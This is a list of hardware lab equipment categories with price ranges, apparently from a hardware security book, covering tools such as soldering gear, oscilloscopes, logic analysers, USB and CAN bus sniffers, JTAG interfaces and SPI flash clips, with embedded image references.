
Checking Connectivity and Voltages: $50 to $500
Fine-Pitch Soldering: $50 to $1,500
Desoldering Through-Hole: $30 to $500
Soldering and Desoldering Surface Mount Devices: $100 to $500
Modifying PCBs: $5 to $700
Optical Microscopes: $200 to $2,000
Photographing Boards: $50 to $2,000
Powering Targets: $10 to $1,000
Viewing Analog Waveforms (Oscilloscopes): $300 to $25,000
Memory Depth



Sample Rate
Bandwidth
Other Features

Viewing Logic Waveforms: $300 to $8,000
Triggering on Serial Buses: $300 to $8,000
Decoding Serial Protocols: $50 to $8,000
CAN Bus Sniffing and Triggering: $50 to $5,000
Ethernet Sniffing: $50
Interacting Through JTAG: $20 to $10,000
General JTAG and Boundary Scan
JTAG Debug

PCIe Communication: $100 to $1,000
USB Sniffing: $100 to $6,000

USB Triggering: $250 to $6,000
USB Emulation: $100
SPI Flash Connections: $25 to $1,000


